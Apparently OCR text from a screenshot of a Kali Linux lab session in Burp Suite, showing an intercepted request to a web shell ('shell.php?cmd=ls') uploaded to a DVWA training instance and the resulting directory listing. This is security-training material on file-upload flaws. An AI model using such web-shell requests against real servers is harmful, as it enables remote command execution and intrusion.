 kali-linux-2024.3 (Tutto apposto unit2) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:51
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
15:51:21 9 Dec 2024 HTTP → Request GET http://192.168.1.9/dvwa/hackable/uploads/shell.p
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.9
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=cf074f8bcf2d53072e1b8e06adb4ef2c
10 Connection: keep-alive
11
12
192.168.1.9/dvwa/hackab
192.168.1.9/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php
CTRL (DESTRA)